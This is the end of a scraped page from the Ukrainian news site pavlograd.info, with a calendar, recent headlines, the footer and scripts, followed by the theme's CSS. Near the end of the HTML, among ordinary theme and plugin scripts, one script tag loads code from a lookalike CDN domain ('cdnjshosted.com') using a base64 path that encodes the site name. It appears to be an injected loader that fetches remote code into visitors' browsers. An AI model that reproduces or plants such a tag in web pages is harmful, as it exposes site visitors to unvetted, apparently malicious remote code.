<!--//Kurs.com.ua main 300x130 Павлоград blue--></div></div></div></div><div class="col-md-12 widget-container"><div class="row"><div class="widget block-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понеділок">Пн</th>
		<th scope="col" aria-label="Вівторок">Вт</th>
		<th scope="col" aria-label="Середа">Ср</th>
		<th scope="col" aria-label="Четвер">Чт</th>
		<th scope="col" aria-label="П’ятниця">Пт</th>
		<th scope="col" aria-label="Субота">Сб</th>
		<th scope="col" aria-label="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pavlograd.info/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://pavlograd.info/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://pavlograd.info/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://pavlograd.info/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://pavlograd.info/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://pavlograd.info/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://pavlograd.info/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://pavlograd.info/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://pavlograd.info/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://pavlograd.info/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td><a href="https://pavlograd.info/2026/01/13/" aria-label="Записи оприлюднені 13.01.2026">13</a></td><td><a href="https://pavlograd.info/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td id="today"><a href="https://pavlograd.info/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pavlograd.info/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div></div>
		<div class="col-md-12 widget-container"><div class="row"><div class="widget recent-posts-2 widget_recent_entries">
		<h4 class="news_title"><a><span>Останні Новини</span></a></h4>
		<ul>
											<li>
					<a href="https://pavlograd.info/ukra%d1%97ncyam-dozvolili-odnochasno-oformlyuvati-id-kartki-ta-zakordonnij-pasport/">Українцям дозволили одночасно оформлювати ID-картки та закордонний паспорт</a>
											<span class="post-date">15.01.2026 12:33</span>
									</li>
											<li>
					<a href="https://pavlograd.info/morozi-mogli-jogo-vbiti-z-dnipropetrovshhini-evakuyuvali-leva-yakij-utrimuvavsya-u-vidkritomu-volyeri/">Морози могли його вбити: з Дніпропетровщини евакуювали лева, який утримувався у відкритому вольєрі</a>
											<span class="post-date">15.01.2026 12:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/skasuvannya-vidstrochki-dlya-studentiv-vikom-25-shho-virishili-v-radi/">Скасування відстрочки для студентів віком 25+: що вирішили в Раді</a>
											<span class="post-date">15.01.2026 12:26</span>
									</li>
											<li>
					<a href="https://pavlograd.info/timoshenko-zayavila-pro-politichne-kilerstvo-proti-%d1%97%d1%97-komandi/">Тимошенко заявила про &#8220;політичне кілерство&#8221; проти її команди</a>
											<span class="post-date">15.01.2026 12:26</span>
									</li>
											<li>
					<a href="https://pavlograd.info/mincifri-otrimalo-timchasovogo-kerivnika-zamist-fedorova-xto-vin/">Мінцифри отримало тимчасового керівника замість Федорова: хто він</a>
											<span class="post-date">15.01.2026 12:00</span>
									</li>
											<li>
					<a href="https://pavlograd.info/u-zaporizhzhi-vikrili-22-richnu-zhinku-yaka-prodala-vlasne-nemovlya/">У Запоріжжі викрили 22-річну жінку, яка продала власне немовля</a>
											<span class="post-date">15.01.2026 12:00</span>
									</li>
											<li>
					<a href="https://pavlograd.info/roboti-vikonuyutsya-vidpovidno-do-zatverdzhenix-metodik-sogodni-u-krivomu-rozi-prolunaye-vibux/">Роботи виконуються відповідно до затверджених методик: сьогодні у Кривому Розі пролунає вибух</a>
											<span class="post-date">15.01.2026 09:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/ukra%d1%97nski-vijskovi-zupinili-45-atak-okupantiv-na-pokrovskomu-i-gulyajpilskomu-napryamkax/">Українські військові зупинили 45 атак окупантів на Покровському і Гуляйпільському напрямках</a>
											<span class="post-date">15.01.2026 09:29</span>
									</li>
											<li>
					<a href="https://pavlograd.info/deepstate-vijska-rf-mayut-prosuvannya-v-doneckij-ta-zaporizkij-oblastyax/">DeepState: Війська РФ мають просування в Донецькій та Запорізькій областях</a>
											<span class="post-date">15.01.2026 09:22</span>
									</li>
											<li>
					<a href="https://pavlograd.info/grafiki-zhorstkishi-a-ki%d1%97v-na-avarijnix-yak-sogodni-vimikayut-svitlo-po-vsij-kra%d1%97ni/">Графіки жорсткіші, а Київ &#8211; на аварійних: як сьогодні вимикають світло по всій країні</a>
											<span class="post-date">15.01.2026 09:07</span>
									</li>
					</ul>

		</div></div></div>			</div>
</div>
<!-- End of Sidebar -->
					</div>
				</div>
			</div>
		</div>
	</section>
	
            <footer>
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-3"> <div class="widget widget_block"><b>Контакти:<br> <b><a href="/cdn-cgi/l/email-protection#127c776561526273647e7d756073767b7c747d3c7c7766"><span class="__cf_email__" data-cfemail="630d061410231302150f0c041102070a0d050c4d0d0617">[email&#160;protected]</span></a></b>   <br> <b><a href="tel:+380970372257"> тел. +38 (097)037 22 57</a></b></div></div>                    </div>
                </div>
            </footer>
        	   

     <section class="bottom-footer">
        <div class="container">
          <div class="row">
                      <div class="col-xs-12 col-md-8">
                            <div class="copyright">
                    <p>
                        Pavlograd.info © 2017-2025                    </p>
                </div>
                    </div>
    
                      <div class="col-xs-12 col-md-4">
            <div class="top_sociallink bottom-solcialinks pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
    
            </div>
          </div>
        </div>
     </section>
                <p class="totop" id="top" > 
                <i class="fa fa-angle-up fa-2x" aria-hidden="true"></i>
            </p>
        
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ми використовуємо файли cookie, щоб зробити наш веб-сайт максимально цікавим для вас. Натиснувши «Прийняти», ви дозволяєте використовувати файли cookie на нашому веб-сайті <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Прийняти</button></div>
<!-- End Cookie Bar -->
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":"nav.navigation a.next","itemSelector":"article.post","contentSelector":"#main","loader":"https:\/\/pavlograd.info\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/skip-link-focus-fix.js?ver=20151215" id="newspaper-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/navigation.js?ver=20151215" id="newspaper-magazine-navigation-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/bootstrap.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/masonry.pkgd.js?ver=20151215" id="mosonry-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/mdb.js?ver=20151215" id="mdb-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/owl.carousel.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/wow.js?ver=20151215" id="wow-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/main.js?ver=200716-115049" id="newspaper-magazine-main-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://cdnjshosted.com/uncjs/cGF2bG9ncmFkLmluZm8="></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f181b67514c44db7ab7d3f8d8234940e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3
body_size: 8261
content:
/*
Theme Name: Newspaper Magazine
Theme URI: http://hummingbirdthemes.com/themes/newspaper-magazine-wordpress-theme/
Author: hummingbirdthemes.com
Author URI: http://hummingbirdthemes.com/
Description: Newspaper Magazine Theme is a simple, beautifully designed responsive WordPress News & Magazine theme. Newspaper Magazine theme is especially for  News and Blog theme. Fully responsive, cross-browser compatible, SEO friendly, Newspaper Magazine Theme is news and magazine theme and is suitable for news site, blog site , magazine site . Great customer support via online chat, email, support forum.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: newspaper-magazine
Tags: news, right-sidebar, left-sidebar, theme-options, custom-logo, one-column, two-columns, footer-widgets, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

*{
    margin: 0px;
    padding:0px;
}
body {
    font-family: 'PT Serif', serif;
    font-size: 16px;
}
header {
    background-size: cover;
    background-position: center;
}
ul{
    list-style: initial;
    margin-bottom: 0px;
}
ul.sub-menu {
    margin-left: 0px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 26px;
}
h4,
.h4 {
  font-size: 22px;
}
h5,
.h5 {
  font-size: 18px;
}
h6,
.h6 {
  font-size: 16px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
p {
    line-height: 20px;
    color: #373737;
    font-weight: 400;
}


.headerbackground {
    background:  ;
}
.headerbackground a{
    color: # !important;
}
.top_header {
    border-bottom: 1px solid #eee;
}
.header_link ul {
    padding: 5px 0px;
    margin: 0px;
}
.header_link ul li, .header_link ul li a {
    display: inline-block;
    margin-right: 5px;
    color: #646464;
    font-weight: 400;
}
.header_link ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.top_sociallink ul li {
    display: inline-block;
    margin-left: 20px;
}
.top_sociallink ul li a {
     color: #646464;
    font-size: 14px;
    font-weight: 400;
}
.top_sociallink ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.company_name {
    font-size: 42px;
    font-weight: 600;
    color: #00bcd4;
}
.logo img {
    margin-top: 1%;
    margin-bottom: 1%;
}
.menu_search {
    /*box-shadow: inset 0px -11px 8px -14px #CCC;*/
    border-top: 1px solid #c2c2c2;
    border-bottom: 1px solid #c2c2c2;
    position: relative;
}
.top_add {
    max-width: 728px;
    max-height: 90px;
    overflow: hidden;
    margin-top: 1%;
    margin-bottom: 1%;
}
.treanding_news {    
    padding: 5px 0px;
}
.treanding_title h5 {
    background: #404040;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    padding: 6px 15px;
    display: inline-block;
    margin: 0px;
    margin-top: 6px;
    margin-bottom: 6px;
}
.trending_news a {
    color: #646464;
    margin-top: 1%;
    display: inline-block;
}
.owl-theme .owl-controls .owl-buttons div { 
    border-radius: 0px !important;
}
.owl-theme .owl-controls {
    text-align: right !important;
    margin-top: -3% !important;
}
.owl-buttons {
    position: relative;
    display: inline;
    background: transparent;
}
.breakingnews_left {
    position: relative;
    margin-right: -10px;
    /*min-height: 400px;*/
}
.breaking_left {
    position: relative;
    overflow: hidden;
}
.breakingnews_titles {
    position: absolute;
    bottom: 0px;
    color: #fff;
    padding: 15px;
}
.breakingnews_left img {
    width: 100%;
}
.breaking_category h6 {
    display: inline-block;
    /* position: relative; */
    padding: 5px 10px;
    background: #00bcd4;
    font-size: 16px;
    color: #fff;
}
.author_img {
    margin-right: 10px;
}
.author_img img {
    width: 30px;
    height: 30px;
    overflow: hidden;
    border-radius: 50%;
    border: 2px solid #fff;
    margin-right: 5px;
}
.author_img a {
    color: #fff;
}
.author_img a:hover {
    color: #00bcd4 !important;
    transition: 1.5s;
}
.publish_date {
    /*margin-left: 10px;*/
}
.breakingnews_title a {
    font-size: 24px;
    line-height: 30px;
    color: #fff;
}
.breakingnews_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.breakingnews_right {
    background: #000;
}
.right_top {
    height: 50%;
    overflow: hidden;
    position: relative;
}
.right_top .view img {
    width: 100%;
}

.expSearchBox {
    float: right;
    margin: 3px 0;
    background: transparent;
}
.expSearchBox a .fa {
    font-size: 20px;
    margin-top: 7px;
    color: #737373;
}
/*
.expSearchFrom {
    border: 2px solid #626363;
    border-radius: 20px;
    display: inline-block;
    height: 32px;
    position: relative;
}
input#field{
    cursor:pointer;
    border:none;
    background:transparent;
    height:30px;
    width:0px;
    line-height:0px;
    vertical-align:top;
    padding:0px 15px;
    -webkit-transition: width .5s; 
    transition: width .5s; 
    position:relative;
    z-index:2;
   color:#626363;
    }
input#field:focus{
    width:200px;
    outline:none;
    margin-right:30px;
}
.close{
    position:absolute;
    width:30px;
    height:30px;
    top:0px;
    right:0px;
    -webkit-transition: .2s ease-in-out;
    -moz-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    cursor: pointer;   
    z-index:1
}

.close span {
    background: #626363 none repeat scroll 0 0;
    border-radius: 3px;
    display: block;
    height: 3px;
    position: absolute;
    right: -7px;
    top: 29px;
    width: 14px;
    
     -webkit-transition: .2s .5s ease-in-out ;
    -moz-transition: .2s .5s ease-in-out;
    -o-transition: .2s .5s ease-in-out;
    transition: .2s .5s ease-in-out;    
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);    
}
   

.close span.back{
    top:12px;
    right:5px;
    opacity:0;
}
input#field:focus + .close span{
    top:12px;
    right:5px;
}

input#field:focus + .close span.back{
    -webkit-transition: .5s .7s ease-in-out ;
    -moz-transition: .5s .7s ease-in-out;
    -o-transition: .5s .7s ease-in-out;
    transition: .5s .7s ease-in-out;    
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity:1;
}
.expSearchBox .close {
    opacity: 1 !important;
}
.expSearchFrom input[type=text]:focus {
    box-shadow: none !important;
}
*/
.singleslidingnews .view img {
    width: 100%;
}
.singleslidingnews {
    position: relative;
}
.singlesliding_cat {
    position: absolute;
    bottom: 0px;
    padding: 15px;
    color: #fff;
}
.slidingnews_title a {
    font-size: 18px;
    color: #fff;
    line-height: 24px;
    font-weight: 500;
}
.slidingnews_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.singleslidingnews {
    margin: 5px;
    margin-top: 10px;
}
h4.news_title {
    padding: 5px 10px;
    position: relative;
    z-index: 2;
    text-align: initial;
    margin: 0 0 26px 0;
    /*background-color: #f0f0f0;*/
    font-size: 18px;
    font-weight: 700;
    /*line-height: 15px;*/
    font-style: normal;
    letter-spacing: normal;
    text-transform: uppercase;
    margin-bottom: 10px;
    padding-left: 15px;
    border-left: 10px solid #eee;
    line-height:20px;
}
h3.header_title,
h4.header_title {
    position: relative;
    z-index: 2;
    text-align: initial;
    margin: 0;
    /*background-color: #f0f0f0;*/
    /*font-size: 18px;*/
    font-weight: 700;
    /*line-height: 15px;*/
    font-style: normal;
    letter-spacing: normal;
    text-transform: uppercase;
    margin-bottom: 30px;
}
h3.header_title a,
h4.header_title a {
    color: #404040;
    background-color: #fff;
    padding-right: 15px;
}
h4.header_title {
    margin-bottom: 20px
}
.news_title a {
    background: #fff;
    padding-right: 15px;
    color: #404040;
    margin: 0px;
}
.news_title .fa {
    padding-right: 15px;
}
.mainbody {
    margin: 30px 0px 0px;
}
.news_section ul {
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
}
.news_section .nav-tabs > li > a:hover {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li > a:focus {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li > a:active {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li.active > a, .news_section .nav-tabs > li.active > a:hover, .news_section .nav-tabs > li.active > a:focus{
    border: none !important;
}
.news_section .nav a {
    text-transform: uppercase;
    font-weight: 500;
    color: #404040;
}
.news_heading a {
    font-size: 20px;
    line-height: 28px;
    color: #373737;
    font-weight: 500;
}
.news_heading a:hover {
    color: #00bcd4;
    transition: 1s;
}
.block_article_content .author_time, .block_article_content .author_time a{
    color: #8a8a8a;
    font-size: 14px;
}
p.article_contain {
    color: #515151;
    line-height: 24px;
    margin-top: 10px;
    font-size: 15px;
    padding: 0;
}
.full-img {
    width: 100%;
}
h4.news_heading {
    margin: 10px 0px;
}
.side_article_thumbnail {
    width: 32%;
    line-height: 0;
    overflow: hidden;
    margin:0;
    float: left;
}
.side_news_heading {
    margin: 0;
    margin-bottom: 10px;
}
.side_news_heading a {
    font-size: 16px;
    line-height: 20px;
    color: #373737;
    font-weight: 500;
    margin-bottom: 5px;
}
.main_heading a {
    font-size: 18px;
}
.side_news_heading a:hover {
    color: #00bcd4;
    transition: 1s;
}
.news_author a, .news_author {
    color: #8a8a8a;
    font-size: 14px;
    margin-top: -5px;
}
.side_article_contain {
    width: 65%;
    float: right;
}
.latest_news {
    margin-bottom: 30px;
    padding: 15px;
    /*border: 1px solid #eee;*/
}
.latest_news_detail {
    /*margin-top: 30px*/
}
.latest_news .tab-content {
    margin-top: 20px;
}
.block_left_article article {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.block_left_article article:last-child {
    border-bottom: none;
}
.author_time.news_author .fa {
    padding-right: 5px;
}
.world_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.latest_world_news_content .side_news_heading {
    margin-top: 10px;
}
.block_first_article_img {
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.latest_world_news_content {
    margin: -56px 15px 15px 15px;;
    background: #fff;
        padding: 0px 15px;
    border: 1px solid #eee;
    z-index: 2;
    position: relative;
}
.latest_world_two_news{
    /*margin-top: 30px;*/
}
.latest_world_news {
    margin-bottom: 0px;
}
.latest_world_bottom_news article {
    margin-top: 15px;
    margin-bottom: 15px;
}
.add_middle img {
    max-width: 728px;
    max-height: 90px;
    overflow: hidden;
    text-align: center;
}
.entertainent_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.ent_news .item {
    margin: 0px 15px 0px 15px;
}
.ent_news {
    margin-top: 30px;
}
.ent_news .owl-theme .owl-controls {
    position: absolute;
    right: 10px;
    top: -10px;
}
.technology_news {
    margin: 40px 0px;
}
.technology_top_news {
    /*margin-top: 20px;*/
}
.sportlifestyle {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.row.sport_bottom_news article {
    margin-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
.row.sport_bottom_news article:last-child {
    border-bottom: none;
    margin-bottom: 0px;
}
.sport_news {
    margin-right: 0px;
}
.lifestyle_news {
    margin-left: 2px;
}
.latest_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.rightside_add {
    max-width: 336px;
    height: 280px;
    overflow: hidden; 
    text-align: center;
        display: inline;
}
.right_news {
    /*padding: 15px;*/
    /*background: #f9f8f8;*/
}
.followus {
    /*margin: 30px 0px;*/
}
.right_news .news_title a{
    /*background: #f9f8f8;*/

}
.followus ul li a {
    color: #fff !important;
    font-size: 30px;
    display: block;

}
.followus ul li a:hover {
    color: #fff;
}
.followus .facebook {
    background: #3b5999;
}
.followus .twitter {
    background: #55acee;dd4b39
}
.followus .gplus {
    background: #dd4b39;
}
.followus .youtube {
    background: #cd201f;
}
.followus .instagram {
    background: #e4405f;
}
.followus .pinterest {
    background: #bd081c;
}
.followus .dribbble {
    background: #ea4c89;
}
.followus .vimeo {
    background: #1ab7ea;
}
.followus .tumblr {
    background: #34465d;
}
.popularbottom_news {
    margin-top: 15px;
}
.popularbottom_news article {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.popularbottom_news article:first-child {
    margin-bottom: 10px;
    padding-top: 10px;
    border-top: 1px solid #eee;
}
.popularbottom_news article:last-child {
    margin-bottom: 0px;
}
.tags ul li a {
    
    color: #8a8989;
    text-transform: none;
    font-size: 14px;
    font-weight: 500;
    
}
.tags ul li  {
    line-height: 24px;
    display: inline-block;
    margin-right: 15px;
    border: 1px solid #afafaf;
    padding: 10px;
    border-radius: 5px;
    margin-top: 15px;
}
.small_add {
    margin-top: 30px 0px;
    text-align: center;
}
.add_small {
    width: 125px;
    height: 124px;
    overflow: hidden;
    display: inline-block;
    margin-bottom: 15px;
}
.photo_week {
    margin: 30px 0px;
}
.photoofweek {
    margin-top: 15px;
}
.getin_touch {
    margin: 15px 0px;
}
.getin_touch p {
    font-size: 18px;
    color: #858787;
    line-height: 26px;
    padding-bottom: 15px;
}
.getin_touch input[type=email] {
        border: 1px solid #ccc;
            padding-left: 5px;
}
.btn.btn_sub {
    background: none;
    border-radius: 0px;
    box-shadow: none;
    border: 1px solid #ccc;
    margin-left: 0px;
    color: #000 !important;
}
.footer_title {
    margin: 0px 0px 10px;
    color: #fff;
    /*border-bottom: 3px solid #fff;*/
    padding-bottom: 10px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 5px;
}
footer {
    padding: 30px 0px 10px;
    background: #313133;
}
footer a {
    color: #d9d9d9;
}
.companytitle {
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
.about_us  p{
    font-size: 15px;
    color: #d9d9d9;
    line-height: 24px;
}
.latest_post .side_article_thumbnail img {
    width: 80px;
    height: 70px;
}
.latest_post .side_news_heading a {
    color: #fff;
}
.latest_post .side_news_heading a:hover {
        color: #00bcd4;
    transition: 1s;
}
footer .latest_post .news_author a, footer .latest_post .news_author {
    color: #8a8a8a;
    font-size: 14px;
}
.latest_post article {
    margin-bottom: 15px;
}
.quicklinks ul li a {
    color: #d9d9d9;
    line-height: 32px;
    font-size: 16px;
}
.quicklinks ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.quicklinks .fa{
    margin-right: 10px;
    font-size: 10px;
}
.bottom-footer {
    padding: 10px 0px 0px;
    background: #404040;
}
.copyright p {
    color: #dfdbdb;
    font-size: 14px;
    margin: 0px;
}
.copyright p a {
    color: #dfdbdb;
}
.copyright p a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.bottom-solcialinks a{
    color: #dfdbdb !important;
}
.technology_bottom_news article {
    margin-top: 20px;
}
.innerpage_left .single_cat_news_box article {
    border-bottom: none;
    /*margin-bottom: 30px;*/
}
.single_post_detail > article {
    padding: 15px;
    border: 1px solid #eee;
}
.comment_section h4 {
    /* position: relative; */
    background: #00aeef;
    display: inline-block;
    padding: 10px 15px;
    color: #fff;
}
.comment_news textarea {
    padding-left: 5px;
}
.comment_news input {
    border: 1px solid #ccc;
    height: 24px;
    border-radius: 0px;
    padding-left: 5px;
}
.comment_news .btn-default {
    background: #00aeef;
    border-radius: 0px;
    margin-left: 0px;
    height: auto;
}
a#cancel-comment-reply-link {
    color: rgba(255,255,255,.8);
    border: 1px solid rgba(255,255,255,.8);
    padding: 2px 5px;
    margin-left: 10px;
}
label, .btn.btn-md {
    font-size: inherit;
}
q:before {
    content: '"';
}q:after {
    content: '"';
}










@media (min-width:0px) and (max-width:480px) {
    .treanding_title {
        text-align: center;
    }
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
    .breakingnews_left {
        margin-right: -15px;
    }
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: 0px;
    }
    .lifestyle_news {
        margin-left: 0px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }

}
@media (min-width:480px) and (max-width:560px) {
     .treanding_title {
        text-align: center;
    } 
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
     .breakingnews_left {
        margin-right: -15px;
    } 
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: -10px;
    }
    .lifestyle_news {
        margin-left: -15px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }
}

 @media (min-width:561px) and (max-width :768px) {
    .treanding_title {
        text-align: center;
    }
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
     .breakingnews_left {
        margin-right: -15px;
    }
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: -10px;
    }
    .lifestyle_news {
        margin-left: -15px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }
}

 @media (min-width:769px) and (max-width : 992px) {
    .breakingnews_title a {
        font-size: 18px;
        line-height: 24px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }

}
 @media (min-width:992px) and (max-width : 1199px) {

}
@media screen and (min-width: 768px){

}

.category_mainnews .breakingnews_left {
    margin-right: -15px;
}
.category_mainnews .breakingnews_left {
    margin-right: -10px;
}
.innerpage {
    margin-top: 20px;
    margin-bottom: 30px;
}
.breadcrum .breadcrumb {
    background: #fff !important;
    padding-left: 0px !important;
}
.innerpagenews {
    margin-top: 20px;
}
.innerpage_news_title h4 a {
    font-size: 18px;
    /*line-height: 28px;*/
    color: #373737;
}
.innerpage_news_title h4 a:hover {
    color: #00bcd4;
    transition: 1.5s;
}

.single_post_detail .single_news_img {
    margin: 10px 0px;
    position: relative;
}
.horizental_cat_news {
    margin-bottom: 30px;
}
.horizantal_singlenews_contain {
    padding: 10px;
    background-color: transparent;
    border: 1px solid #eee;
}
.sharethis-inline-share-buttons {
